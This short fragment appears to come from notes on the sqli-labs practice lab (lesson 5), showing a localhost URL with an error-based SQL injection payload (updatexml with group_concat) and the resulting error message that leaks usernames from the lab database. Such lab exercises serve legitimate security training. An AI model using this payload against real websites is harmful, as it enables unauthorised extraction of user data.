 127.0.0.1/sqlilab/Less-5/?id=1' or updatexml(1,(concat(0x7e,(select group_concat(username) from security.users),0x7e)),1)--+
Welcome Dhakkan
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SQLI DUMB SERIES-5